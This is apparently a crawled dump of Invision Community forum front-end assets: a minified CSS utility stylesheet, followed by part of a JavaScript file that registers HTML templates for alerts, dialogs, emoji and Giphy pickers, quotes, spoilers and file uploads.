.i-column-gap_7, .i-column-gap_8, .i-column-gap_9, .i-column-gap_block{column-gap:var(--i-column-gap);}.i-gap_lines{--i-row-gap:1px;--i-column-gap:1px;gap:1px;overflow:hidden;}:where(.i-gap_lines > *){outline:1px solid var(--i-background_3);}.i-margin_1{margin:var(--i-sp_1);}.i-margin_2{margin:var(--i-sp_2);}.i-margin_3{margin:var(--i-sp_3);}.i-margin_4{margin:var(--i-sp_4);}.i-margin_5{margin:var(--i-sp_5);}.i-margin-top_1, .i-margin-block_1, .i-_margin-block_1 > *+*{margin-top:var(--i-sp_1);}.i-margin-bottom_1, .i-margin-block_1{margin-bottom:var(--i-sp_1);}.i-margin-top_2, .i-margin-block_2, .i-_margin-block_2 > *+*{margin-top:var(--i-sp_2);}.i-margin-bottom_2, .i-margin-block_2{margin-bottom:var(--i-sp_2);}.i-margin-top_3, .i-margin-block_3, .i-_margin-block_3 > *+*{margin-top:var(--i-sp_3);}.i-margin-bottom_3, .i-margin-block_3{margin-bottom:var(--i-sp_3);}.i-margin-top_4, .i-margin-block_4, .i-_margin-block_4 > *+*{margin-top:var(--i-sp_4);}.i-margin-bottom_4, .i-margin-block_4{margin-bottom:var(--i-sp_4);}.i-margin-top_5, .i-margin-block_5, .i-_margin-block_5 > *+*{margin-top:var(--i-sp_5);}.i-margin-bottom_5, .i-margin-block_5{margin-bottom:var(--i-sp_5);}.i-margin-top_0{margin-top:0;}.i-margin-bottom_0{margin-bottom:0;}.i-margin-top_block, .i-margin-block_block{margin-top:var(--i-sp_block);}.i-margin-bottom_block, .i-margin-block_block{margin-bottom:var(--i-sp_block);}.i-margin-start_1{margin-inline-start:var(--i-sp_1)}.i-margin-start_2{margin-inline-start:var(--i-sp_2)}.i-margin-start_3{margin-inline-start:var(--i-sp_3)}.i-margin-start_4{margin-inline-start:var(--i-sp_4)}.i-margin-start_5{margin-inline-start:var(--i-sp_5)}.i-margin-end_1{margin-inline-end:var(--i-sp_1)}.i-margin-end_2{margin-inline-end:var(--i-sp_2)}.i-margin-end_3{margin-inline-end:var(--i-sp_3)}.i-margin-end_4{margin-inline-end:var(--i-sp_4)}.i-margin-end_5{margin-inline-end:var(--i-sp_5)}.ipsBlockSpacer > :not(:last-child){--spacer:var(--i-sp_block);margin-bottom:var(--spacer);}.i-margin-top_auto{margin-top:auto}.i-margin-bottom_auto{margin-bottom:auto}.i-margin-start_auto, .i-margin-inline_auto{margin-inline-start:auto;}.i-margin-end_auto, .i-margin-inline_auto{margin-inline-end:auto;}.i-margin-start_icon{margin-inline-start:.5em;}.i-margin-end_icon{margin-inline-end:.5em;}.i-opacity_0{opacity:0;}.i-opacity_1{opacity:.1;}.i-opacity_2{opacity:.2;}.i-opacity_3{opacity:.3;}.i-opacity_4{opacity:.4;}.i-opacity_5{opacity:.5;}.i-opacity_6{opacity:.6;}.i-opacity_7{opacity:.7;}.i-opacity_8{opacity:.8;}.i-opacity_9{opacity:.9;}.i-opacity_10, .i-hover-opacity_10:hover{opacity:1;}.i-display_block{display:block;}.ipsApp .ipsHide, .i-display_none{display:none;}.i-display_inline-block{display:inline-block;}.i-display_grid{display:grid;}.i-display_contents{display:contents;}[data-ips-scheme="dark"] .i-display_light, [data-ips-scheme="light"] .i-display_dark{display:none !important;}.i-overflow_hidden{overflow:hidden;}.i-position_relative{position:relative;}.i-position_cover{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:inherit;object-fit:cover;}.i-position_sticky-top{position:sticky;top:calc(var(--i-sticky-offset, 0px) + var(--_i-sticky-margin, 0px));z-index:var(--i-z-index_sticky);}.i-position_sticky-bottom{position:sticky;bottom:var(--_i-sticky-margin, 0px);z-index:var(--i-z-index_sticky);}:where([dir="ltr"]) .i-float_start, :where([dir="rtl"]) .i-float_end{float:left;}:where([dir="ltr"]) .i-float_end, :where([dir="rtl"]) .i-float_start{float:right;}.i-height_100p{min-height:100%;}.i-width_100p{width:100%;}.i-aspect-ratio_10{aspect-ratio:10/10}.i-aspect-ratio_9{aspect-ratio:10/9}.i-aspect-ratio_8{aspect-ratio:10/8}.i-aspect-ratio_7{aspect-ratio:10/7}.i-aspect-ratio_6{aspect-ratio:10/6}.i-aspect-ratio_5{aspect-ratio:10/5}.i-aspect-ratio_4{aspect-ratio:10/4}.i-aspect-ratio_3{aspect-ratio:10/3}:where(img[class*="i-aspect-ratio_"]){width:100%;object-fit:cover;}.i-object-fit_contain{object-fit:contain;}.i-object-fit_cover{object-fit:cover;}.i-z-index_1{z-index:1;}.i-cursor_zoom-in{cursor:zoom-in;}.i-cursor_not-allowed{cursor:not-allowed;}.i-cursor_move{cursor:move;}.i-cursor_pointer{cursor:pointer;}.i-padding_1{padding:var(--i-sp_1);}.i-padding_2{padding:var(--i-sp_2);}.i-padding_3{padding:var(--i-sp_3);}.i-padding_4{padding:var(--i-sp_4);}.i-padding_5{padding:var(--i-sp_5);}.i-padding-top_1, .i-padding-block_1{padding-top:var(--i-sp_1);}.i-padding-bottom_1, .i-padding-block_1{padding-bottom:var(--i-sp_1);}.i-padding-top_2, .i-padding-block_2{padding-top:var(--i-sp_2);}.i-padding-bottom_2, .i-padding-block_2{padding-bottom:var(--i-sp_2);}.i-padding-top_3, .i-padding-block_3{padding-top:var(--i-sp_3);}.i-padding-bottom_3, .i-padding-block_3{padding-bottom:var(--i-sp_3);}.i-padding-top_4, .i-padding-block_4{padding-top:var(--i-sp_4);}.i-padding-bottom_4, .i-padding-block_4{padding-bottom:var(--i-sp_4);}.i-padding-top_5, .i-padding-block_5{padding-top:var(--i-sp_5);}.i-padding-bottom_5, .i-padding-block_5{padding-bottom:var(--i-sp_5);}.i-padding-start_1, .i-padding-inline_1{padding-inline-start:var(--i-sp_1);}.i-padding-end_1, .i-padding-inline_1{padding-inline-end:var(--i-sp_1);}.i-padding-start_2, .i-padding-inline_2{padding-inline-start:var(--i-sp_2);}.i-padding-end_2, .i-padding-inline_2{padding-inline-end:var(--i-sp_2);}.i-padding-start_3, .i-padding-inline_3{padding-inline-start:var(--i-sp_3);}.i-padding-end_3, .i-padding-inline_3{padding-inline-end:var(--i-sp_3);}.i-padding-start_4, .i-padding-inline_4{padding-inline-start:var(--i-sp_4);}.i-padding-end_4, .i-padding-inline_4{padding-inline-end:var(--i-sp_4);}.i-padding-start_5, .i-padding-inline_5{padding-inline-start:var(--i-sp_5);}.i-padding-end_5, .i-padding-inline_5{padding-inline-end:var(--i-sp_5);}.i-padding_0{padding:0}.i-padding-top_0, .i-padding-block_0{padding-top:0;}.i-padding-bottom_0, .i-padding-block_0{padding-bottom:0;}.i-padding-start_0, .i-padding-inline_0{padding-inline-start:0;}.i-padding-end_0, .i-padding-inline_0{padding-inline-end:0;}@media (min-width:980px){.ipsResponsive_hideDesktop, .ipsResponsive_showTablet{display:none !important;}}@media (max-width:979px){.ipsResponsive_showDesktop{display:none !important;}}@media (min-width:768px) and (max-width:979px){.ipsResponsive_hideTablet{display:none !important;}}@media (min-width:768px){.ipsResponsive_showPhone{display:none !important;}}@media (max-width:767px){.ipsResponsive_hidePhone, .ipsResponsive_showTablet{display:none !important;}}.i-font-size_-3{font-size:max(11px, var(--i-font-size_-3));}.i-font-size_-2{font-size:max(11px, var(--i-font-size_-2));}.i-font-size_-1{font-size:var(--i-font-size_-1);}.i-font-size_1{font-size:var(--i-font-size_1);}.i-font-size_2{font-size:var(--i-font-size_2);}.i-font-size_3{font-size:var(--i-font-size_3);}.i-font-size_4{font-size:var(--i-font-size_4);line-height:1.2;}.i-font-size_5{font-size:var(--i-font-size_5);line-height:1.2;}.i-font-size_6{font-size:var(--i-font-size_6);line-height:1.2;}.i-font-size_7{font-size:var(--i-font-size_7);line-height:1.2;}:where(.i-font-size_fluid){--_i-min-font-size:1;--_i-max-font-size:1;}.i-font-size_fluid{font-size:calc((var(--_i-min-font-size) * var(--i-rem)) + (var(--i-range) * (var(--_i-max-font-size) - var(--_i-min-font-size))));}.i-font-weight_100, .i-font-weight_thin{font-weight:100;}.i-font-weight_200, .i-font-weight_extra-light{font-weight:200;}.i-font-weight_300, .i-font-weight_light{font-weight:300;}.i-font-weight_400, .i-font-weight_normal{font-weight:400;}.i-font-weight_500, .i-font-weight_medium{font-weight:500;}.i-font-weight_600, .i-font-weight_semi-bold{font-weight:600;}.i-font-weight_700, .i-font-weight_bold{font-weight:700;}.i-font-weight_800, .i-font-weight_extra-bold{font-weight:800;}.i-font-weight_900, .i-font-weight_black{font-weight:900;}.i-font-style_italic{font-style:italic;}.i-text-transform_uppercase{text-transform:uppercase;}.i-text-transform_none{text-transform:none;}.i-text-align_center{text-align:center;}.i-text-align_start{text-align:start;}.i-text-align_end{text-align:end;}.i-word-break_break-all{word-break:break-all;}.i-text-decoration_underline, .i-link-text-decoration_underline a, .i-hover-text-decoration_underline:hover{text-decoration:underline;}.i-text-decoration_none{text-decoration:none;}[data-ips-debug] .fa{--issue:"FA4 icons are no longer used";}[data-ips-debug] i[class~="fas"], [data-ips-debug] i[class~="far"]{outline:2px solid red;--issue:"FA5 icons are no longer used";min-height:1em;min-width:1em;}[data-ips-debug] .ipsData--table .ipsData__item > .ipsData__last{--issue:"I don't think we use this UI anymore";outline:var(--issue-outline);}[data-ips-debug] .ipsData--wrap{--issue:"\"wrap\" isn't a valid widget design";outline:var(--issue-outline);}[data-ips-debug] .ipsData--wrap::before{content:var(--issue);display:block;background:red;color:white;padding:.6em 1em;}:root{--issue-outline:4px solid red;}[data-ips-debug] .ipsWidget.ipsBox{--issue:"Widgets should be styled by .ipsWidget, not .ipsBox";outline:var(--issue-outline);}[data-ips-debug] img.ipsUserPhoto{--issue:".ipsUserPhoto should be added to parent";outline:var(--issue-outline);}[data-ips-debug] img:where(:not([alt])){--issue:"No alt attr";outline:var(--issue-outline);}[data-ips-debug] .cMedia_preview img, [data-ips-debug] .ipsLightbox_image{outline:none !important;}[data-ips-debug] [class*="ipsBadge_"]{--issue:"This badge is using an older ipsBadge_ class";outline:var(--issue-outline);}[data-ips-debug] img.ipsThumb{--issue:".ipsThumb should be applied to a parent span or link tag";outline:var(--issue-outline);}[data-ips-debug] [class*="ipsGrid_span"]{--issue:"Deprecated grid class";outline:var(--issue-outline);}[data-ips-debug] .ipsClearfix::after{--issue:"No more clearfixes!";visibility:visible;outline:1px solid red;opacity:.3;}[data-ips-debug] .ipsCustomInput{--issue:"No more custom input wrappers";outline:var(--issue-outline) !important;}[data-ips-debug] .ipsMenu_item:not(:has(*)){--issue:"ipsMenu_item should have one child. Usually a, span or button. This has none.";outline:var(--issue-outline) !important;outline-offset:-5px;}[data-ips-debug] .ipsReactOverview_repCount:first-child{--issue:"Rep count shouldn't usually come before the reaction icons";outline:var(--issue-outline);}[data-ips-debug] .ipsStreamItem :is(.ipsColumn, .ipsColumns){outline:var(--issue-outline);}[data-ips-debug] .ipsDataList{--issue:"Old data list";outline:var(--issue-outline);}[data-ips-debug] .ipsData__item--success, [data-ips-debug] .ipsData__item--error, [data-ips-debug] .ipsData__item--info{--issue:"Are these classes used?";background:red !important;}[data-ips-debug] .ipsData__title .ipsData__title{--issue:".ipsData__title .ipsData__title isn't correct";outline:var(--issue-outline);}[data-ips-debug] .ipsData:not(i-data *){--issue:'Not wrapped by i-data';outline:3px solid red;}.ipsTableOfContents__link:hover{text-decoration:underline;}.ipsTableOfContents__link:hover > :is(.fa,.fas,.fa-solid)::before{text-decoration:none;display:inline-block;}.ipsTableOfContents__linkOptions{z-index:var(--ips-js-zindex-top);position:absolute;display:none;padding-right:5px;}.ipsTableOfContents__linkOptions > .ipsBox{flex-direction:column;align-items:stretch;display:flex;}.ipsTableOfContents__linkOptions--visible{display:block;}.ipsTableOfContents__linkOptions .ipsButton.ipsButton--icon{padding:0.3rem;min-width:0;font-size:0.8rem;}.ipsTableOfContents__incrementOptions{display:flex;flex-direction:row;}.ipsTableOfContents__content{display:flex;flex-direction:column;}.ipsTableOfContents__content > *{flex:1 1 auto;}.ipsTableOfContents__expandable{padding-left:1em;}.ipsTableOfContents__expandable > :not(summary), .ipsTableOfContents__wrapper{margin-left:var(--i-sp_2);}.ipsTableOfContents__expandable > summary{display:block;position:relative;}.ipsTableOfContents__expandable > summary::after{font-weight:900;position:absolute;right:calc(1em + 100%);content:"\2b";font-family:var(--i-font-awesome);}.ipsTableOfContents__expandable[open] > summary::after{content:"\f068";}

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095
body_size: 104051
content:
ips.templates.set('core.general.loading'," 	&nbsp;<span class='i-color_soft'><i class='ipsLoadingIcon'></i>&nbsp;&nbsp;&nbsp;</span> {{text}}</span>");ips.templates.set('core.general.ajax'," 	<div id='elAjaxLoading'><i class='ipsLoading ipsLoading--tiny'></i> {{#lang}}loading{{/lang}}...</div>");ips.templates.set('core.general.flashMsg'," 	<div id='elFlashMessage'><div data-role='flashMessage' class='i-text-align_center'></div><a href='#' data-action='dismissFlashMessage'>&times;</a></div>");ips.templates.set('core.hovercard.loading'," 	<i class='ipsLoadingIcon'></i>");ips.templates.set('core.posts.spoiler'," 	<span class='ipsStyle_spoilerFancy_text'><span class='ipsButton ipsButton--small ipsButton--primary ipsButton--icon'><i class='fa-solid fa-chevron-right'></i></span> {{#lang}}spoilerClickToReveal{{/lang}}</span>");ips.templates.set('core.posts.spoilerOpen'," 	<span class='ipsStyle_spoilerFancy_text'><span class='ipsButton ipsButton--small ipsButton--primary ipsButton--icon'><i class='fa-solid fa-chevron-down'></i></span> {{#lang}}spoilerClickToHide{{/lang}}</span>");ips.templates.set('core.posts.multiQuoteOff'," 	<i class='fa-solid fa-plus'></i>");ips.templates.set('core.posts.multiQuoteOn'," 	<i class='fa-solid fa-check'></i>");ips.templates.set('core.posts.multiQuoter'," 	<div id='ipsMultiQuoter' data-commentsContainer='{{commentFeedId}}'>		<button class='ipsButton ipsButton--soft ipsButton--small' data-role='multiQuote_{{commentFeedId}}'><i class='fa-solid fa-comments'></i> &nbsp;&nbsp;{{{count}}}</button> &nbsp;&nbsp;<a href='#' data-action='clearQuoted_{{commentFeedId}}'><i class='fa-solid fa-xmark'></i></a>	</div>");ips.templates.set('core.menus.menuItem'," 	<li class='ipsMenu_item {{#checked}}ipsMenu_itemChecked{{/checked}}' data-ipsMenuValue='{{value}}'>		<a href='{{link}}'>{{title}}</a>	</li>");ips.templates.set('core.menus.menuSep'," 	<li class='ipsMenu_sep'><hr></li>");ips.templates.set('core.posts.quotedSpoiler'," 	<p><em>{{#lang}}quotedSpoiler{{/lang}}</em></p>");ips.templates.set('core.postNotify.single'," 	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit' data-role='newPostNotification'>		<span class='ipsUserPhoto ipsUserPhoto--tiny'><img src='{{photo}}' alt='' loading='lazy'></span>		<div>			<span class='i-font-weight_500'>{{{text}}}</span>&nbsp;&nbsp;			<a href='#' data-action='loadNewPosts' class='i-opacity_8'>{{#lang}}showReply{{/lang}}</a>		</div>	</div>");ips.templates.set('core.postNotify.multiple'," 	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit' data-role='newPostNotification'>		<i class='fa-solid fa-comments'></i>		<div>			<span class='i-font-weight_500'>{{{text}}}</span>&nbsp;&nbsp;			<a href='#' data-action='loadNewPosts' class='i-opacity_8'>{{#lang}}showReplies{{/lang}}</a>		</div>	</div>");ips.templates.set('core.postNotify.multipleSpillOver'," 	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit' data-role='newPostNotification'>		<i class='fa-solid fa-comments'></i>		<div>			{{text}}			{{#canLoadNew}}				&nbsp;&nbsp;&nbsp;<a href='#' data-action='loadNewPosts'>{{showFirstX}}</a>				&nbsp;&nbsp;&nbsp;<span class='i-opacity_8'>{{#lang}}showRepliesOr{{/lang}}</span>			{{/canLoadNew}}			&nbsp;&nbsp;&nbsp;<a href='{{spillOverUrl}}'>{{#lang}}goToNewestPage{{/lang}}</a>		</div>	</div>");ips.templates.set('core.notification.flashSingle'," 	<a href='{{url}}' data-role='newNotification'>		<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>			{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}			<div class='i-flex_11 i-text-align_start'>				{{text}}				<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{body}}}</p>			</div>		</div>	</a>");ips.templates.set('core.notification.flashMultiple'," 	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit' data-role='newNotification'>		<i class='fa-solid fa-bell'></i>		<div class='i-flex_11 i-text-align_start'>			{{text}}			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{body}}}</p>		</div>	</div>");ips.templates.set('core.alert.box'," <div class='ipsAlert' style='display: none' role='alertdialog' aria-describedby='{{id}}_message'>	<div class='ipsAlert__message' id='{{id}}_message'>		<div class='ipsAlert__icon'>{{{icon}}}</div>		<strong class='ipsAlert__title'>{{{text}}}</strong>		{{{subtext}}}	</div>	<ul class='ipsButtons ipsButtons--fill'>		{{{buttons}}}	</ul></div>");ips.templates.set('core.alert.subText'," <div class='ipsAlert__desc'>{{text}}</div>");ips.templates.set('core.alert.subTextHtml'," <div class='ipsAlert__desc'>{{{text}}}</div>");ips.templates.set('core.alert.icon'," <i class='{{icon}}'></i>");ips.templates.set('core.alert.button'," <li><button data-action='{{action}}' class='ipsButton {{extra}}' role='button'>{{title}}</button></li>");ips.templates.set('core.alert.prompt'," <br><br><input type='text' value='{{value}}' class='ipsInput ipsInput--text ipsInput--wide' data-role='promptValue'><br><br>");ips.templates.set('core.lightbox.meta',"{{title}}");ips.templates.set('core.lightbox.toolsMenu'," <a href='{{url}}&amp;direction=right' class='ipsButton ipsButton--text ipsButton--small' title='Rotate Right' data-ipsTooltip data-action='rotateImage'>    <i class='fa-solid fa-rotate-right'></i></a><a href='{{url}}&amp;direction=left' class='ipsButton ipsButton--text ipsButton--small' title='Rotate Left' data-ipsTooltip data-action='rotateImage'>    <i class='fa-solid fa-rotate-left'></i></a>");ips.templates.set('core.dialog.main'," <div class='{{class}} {{#fixed}}{{class}}_fixed{{/fixed}} {{#size}}{{class}}_{{size}}{{/size}} {{extraClass}}' style='display: none' id='{{id}}' role='dialog' aria-label='{{title}}'>	<div>		{{#title}}			<h3 class='{{class}}_title'>{{title}}</h3>			<hr class='ipsHr'>		{{/title}}		{{#close}}			<a href='#' class='{{class}}_close' data-action='dialogClose'>&times;</a>		{{/close}}		<div class='{{class}}_content'>			{{content}}		</div>		<div class='{{class}}_loading {{class}}_large ipsLoading' style='display: none'></div>	</div></div>")
ips.templates.set('core.tooltip'," 	<div id='{{id}}' class='ipsTooltip' role='tooltip'>{{content}}</div>");ips.templates.set('core.search.loadingPanel'," 	<div id='{{id}}' class='ipsLoading' style='min-height: 100px'>		&nbsp;	</div>");ips.templates.set('core.editor.panelWrapper'," 	<div id='{{id}}' class='ipsRTE_panel i-padding_3'>		{{content}}	</div>");ips.templates.set('core.editor.giphy'," <div class='ipsMenu ipsMenu_wide' id='{{id}}_menu' style='display: none' data-editorID='{{editor}}' data-controller='core.global.editor.giphy'>	<div class='ipsMenu_headerBar'>		<h4 class='ipsTitle ipsTitle--h4'>			{{#lang}}giphy{{/lang}}		</h4>		<div class='ipsGiphy_attribution'><img src='{{attribution_image}}'></div>	</div>	<div class='ipsMenu_innerContent ipsGiphy_content' data-role='giphyResults'>		<div data-role='giphyLoading'>					</div>		<div class='ipsGiphy_moar' data-role='giphyMore' data-offset='0'>			<div data-role='giphyMoreLoading' class='i-color_soft ipsHide i-margin-bottom_3'>{{#lang}}giphyMore_loading{{/lang}}</div>		</div>	</div>	<div class='ipsMenu_footerBar'>		<input type='text' data-role='giphySearch' class='ipsInput ipsInput--wide' placeholder='{{#lang}}giphyFind{{/lang}}'>	</div></div>");ips.templates.set('core.editor.giphyThumb'," 	<div class='ipsGiphy_thumb'><img src=\"{{thumb}}\" class=\"ipsGiphyImage\" data-url=\"{{url}}\" alt='{{title}}' title='{{title}}'></div>");ips.templates.set('core.editor.giphyRow'," 	<div class='ipsGiphy_row'>{{{gifs}}}</div>");ips.templates.set('core.editor.pixabayThumb',`
<div class='ipsPixabayThumb' {{#width}}{{#height}}style="--i-ratio: {{width}} / {{height}}"{{/height}}{{/width}}>
	<img loading="lazy" {{#width}}width='{{width}}'{{/width}} {{#height}}height='{{height}}'{{/height}} src="{{thumb}}" class="ipsPixabayImage" data-url="{{url}}" data-id="{{imgid}}" alt="">
</div>
`);ips.templates.set('core.editor.emoticons'," <div class='ipsMenu ipsMenu_wide' id='{{id}}_menu' style='display: none' data-editorID='{{editor}}' data-controller='core.global.editor.emoticons'>	<div class='ipsMenu_headerBar'>		<h4 class='ipsTitle ipsTitle--h4'>{{#lang}}emoji{{/lang}}</h4>		<div class='i-flex i-gap_2'>			<a href='#' class='i-color_inherit ipsHide' data-role='skinToneMenu' data-ipsMenu data-ipsMenu-appendTo='#{{id}}_menu' id='{{id}}_tones'>{{#lang}}emoji_skin_tone{{/lang}} <i class='fa-solid fa-caret-down'></i></a>			<a href='#' class='i-color_inherit ipsHide' data-role='categoryTrigger' data-ipsMenu data-ipsMenu-appendTo='#{{id}}_menu' id='{{id}}_more'>{{#lang}}emoticonCategories{{/lang}} <i class='fa-solid fa-caret-down'></i></a>		</div>		<ul class='ipsMenu ipsMenu_veryNarrow i-cursor_pointer' id='{{id}}_tones_menu' role='menu' style='display: none'>			<li class='ipsMenu_title'>{{#lang}}emoji_skin_tone{{/lang}}</li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='none'><a>{{#lang}}emoji_skin_tone_default{{/lang}}</a></li>			<li class='ipsMenu_sep'><hr></li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='light'><a>\uD83C\uDFFB {{#lang}}emoji_skin_tone_light{{/lang}}</a></li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='medium-light'><a>\uD83C\uDFFC {{#lang}}emoji_skin_tone_medium_light{{/lang}}</a></li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='medium'><a>\uD83C\uDFFD {{#lang}}emoji_skin_tone_medium{{/lang}}</a></li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='medium-dark'><a>\uD83C\uDFFE {{#lang}}emoji_skin_tone_medium_dark{{/lang}}</a></li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='dark'><a>\uD83C\uDFFF {{#lang}}emoji_skin_tone_dark{{/lang}}</a></li>		</ul>		<ul data-role='categoryMenu' class='ipsMenu ipsMenu_auto i-cursor_pointer' id='{{id}}_more_menu' role='menu' style='display: none'>		</ul>	</div>	<div class='ipsMenu_innerContent'>		<div class='ipsEmoticons_content'>			<div class='ipsEmpty ipsEmoticons_contentLoading' data-role='emojiLoading'>				{{#lang}}loading{{/lang}}...			</div>		</div>	</div>	<div class='ipsMenu_footerBar'>		<input type='text' data-role='emoticonSearch' class='ipsInput ipsInput--wide' placeholder='{{#lang}}emoticonFind{{/lang}}'>	</div></div>");ips.templates.set('core.editor.emoticonSection'," 	<div data-panel='{{id}}'>{{{content}}}</div>");ips.templates.set('core.editor.emoticonMenu'," 	<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='{{categoryID}}'><a><span class='ipsMenu_itemCount'>{{count}}</span>{{title}}</a></li>");ips.templates.set('core.editor.emoticonCategory'," 	<div class='i-background_2 i-padding_2'><strong>{{title}}</strong></div>	<div class='ipsEmoticons_category' data-categoryid='{{categoryID}}'>{{{emoticons}}}</div>");ips.templates.set('core.editor.emoticonSearch'," 	<div class='ipsEmoticons_category'>{{{emoticons}}}</div>");ips.templates.set('core.editor.emoticonRow'," 	<div class='ipsEmoticons_row ipsEmoji'>{{{emoticons}}}</div>");ips.templates.set('core.editor.emoticonItem'," 	<div class='ipsEmoticons_item' data-emoticon='{{tag}}' src='{{src}}' data-height='{{height}}' data-width='{{width}}' title='{{tag}}' loading='lazy'>{{{img}}}</div>");ips.templates.set('core.editor.emoji'," 	<div class='ipsEmoticons_item' title='{{name}}' data-emoji='{{code}}'>{{{display}}}</div>");ips.templates.set('core.editor.emojiNotNative'," 	<div class='ipsEmoticons_item' title='{{name}}' data-emoji='{{code}}'>{{{img}}}</div>");ips.templates.set('core.editor.emoticonBlank'," 	<div class='ipsEmoticons_item'>&nbsp;</div>");ips.templates.set('core.editor.emoticonNoResults'," 	<div class='i-padding_3 i-text-align_center i-color_soft'>{{#lang}}no_results{{/lang}}</div>");ips.templates.set('core.editor.emojiResult'," 	<li class='ipsMenu_item i-cursor_pointer' title='{{name}}' data-emoji='{{code}}'>		<a><span class='ipsEmoji_result'>{{{emoji}}}</span> <span data-role='shortCode'>{{short_code}}</span></a>	</li>");ips.templates.set('core.editor.quote',"<blockquote class='ipsQuote' data-ipsQuote data-gramm='false' cite='{{citeurl}}'><div class='ipsQuote_citation'>{{{citation}}}</div><div class='ipsQuote_contents ipsClearfix' data-gramm='false'>{{{contents}}}</div></blockquote>");ips.templates.set('core.editor.legacyQuoteUpcast',"<div class='ipsQuote_citation'>{{citation}}</div><div class='ipsQuote_contents ipsClearfix' data-gramm='false'>{{{contents}}}</div>");ips.templates.set('core.editor.citation'," 	<div class='ipsQuote_citation ipsQuote_open'>		<a href='#' data-action='toggleQuote' aria-label='{{#lang}}toggle_quote{{/lang}}'>&nbsp;</a>		{{#contenturl}}			<a href='{{contenturl}}' class='ipsQuote_citation-origin'><i class='fa-solid fa-share'></i></a>		{{/contenturl}}		{{{citation}}}	</div>");ips.templates.set('core.editor.citationLink'," 	<a href='{{baseURL}}?app=core&module=members&controller=profile&id={{userid}}' data-ipsHover data-ipshover-target='{{baseURL}}?app=core&module=members&controller=profile&id={{userid}}&do=hovercard'>{{username}}</a>");ips.templates.set('core.editor.spoiler',"<div class='ipsSpoiler' data-ipsSpoiler><div class='ipsSpoiler_header'><span>{{#lang}}editorSpoiler{{/lang}}</span></div><div class='ipsSpoiler_contents ipsClearfix'></div></div>");ips.templates.set('core.editor.legacySpoilerUpcast',"<div class='ipsSpoiler_header'><span>{{#lang}}editorSpoiler{{/lang}}</span></div><div class='ipsSpoiler_contents ipsClearfix' data-gramm='false'>{{{contents}}}</div>");ips.templates.set('core.editor.spoilerHeader'," 	<summary class='ipsSpoiler_header ipsSpoiler_closed'>		<span>{{#lang}}spoilerClickToReveal{{/lang}}</span>	</summary>");ips.templates.set('core.editor.initLoading'," 	<div class='ipsLoading ipsLoading--tiny'>&nbsp;</div>");ips.templates.set('core.editor.previewLoading'," 	<div data-role='previewLoading' class='ipsLoading' style='min-height: 100px'>		&nbsp;	</div>");ips.templates.set('core.editor.stockReplies'," <div class='ipsMenu ipsMenu_wide' id='{{id}}_menu' style='display: none' data-editorID='{{editor}}' data-controller='core.global.editor.stockReplies'>	<div class='ipsMenu_headerBar'>		<h4 class='ipsTitle ipsTitle--h4'>			{{#lang}}editorStoredReplies{{/lang}}		</h4>	</div>	<div class='ipsStockReplies_content ipsMenu_innerContent'>		<div data-role='stockRepliesLoading' class='ipsLoading'>					</div>	</div></div>");ips.templates.set('core.editor.editorStockRepliesWrap'," <div class='ipsStockReplies_menu'>{{{content}}}</div>");ips.templates.set('core.editor.editorStockRepliesRow'," <div class='ipsStockReplies_row i-padding_2' data-templatesId='{{{id}}}'>{{{title}}}</div>");ips.templates.set('core.attachments.metaInfo'," 	<span>{{size}}</span> <span>&middot;</span> <span>{{downloads}}</span>");ips.templates.set('core.attachments.attachmentPreview'," 	<span class='ipsAttachLink_box'><span class='ipsAttachLink_title'>{{title}}</span><span class='ipsAttachLink_metaInfo'>{{#lang}}attachmentPending{{/lang}}</span></span>");ips.templates.set('core.attachments.fileItemWrapper'," 	<div class='ipsUploader__container ipsUploader__container--files'>{{{content}}}</div>");ips.templates.set('core.attachments.fileItem'," 	<div class='ipsUploader__row ipsUploader__row--file ipsAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-filesize='{{sizeRaw}}' data-filekey='{{securityKey}}'>		<div class='ipsUploader__rowPreview' data-role='preview' {{#insertable}}data-action='insertFile'{{/insertable}}>			{{#thumb}}				{{{thumb}}}			{{/thumb}}			<div class='ipsUploader__rowPreview__generic' {{#thumb}}style='display: none'{{/thumb}}>				<i class='fa-solid fa-{{extIcon}}'></i>			</div>		</div>		<div class='ipsUploader_rowMeta' {{#insertable}}data-action='insertFile'{{/insertable}}>			<h2 class='ipsUploader_rowTitle' data-role='title'>{{title}}</h2>			<p class='ipsUploader_rowDesc'>				{{size}} {{#statusText}}&middot; <span class='i-color_soft' data-role='status'>{{statusText}}</span>{{/statusText}}			</p>			{{#status}}<meter class='ipsMeter' data-role='progressbar' max='100'></meter>{{/status}}			<div data-role='insert' class='ipsUploader__rowInsert' {{#insertable}}style='display: none'{{/insertable}}>				<a href='#' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'>					{{#lang}}insert{{/lang}}				</a>			</div>		</div>		{{#supportsDelete}}			<div data-role='deleteFileWrapper' {{#newUpload}}style='display: none'{{/newUpload}}>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsUploader__rowDelete' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>					&times;				</a>			</div>		{{/supportsDelete}}		{{^supportsDelete}}			<div data-role='deleteFileWrapper' style='display: none'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' class='ipsUploader__rowDelete' data-role='deleteFile' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>&times;</a>			</div>		{{/supportsDelete}}	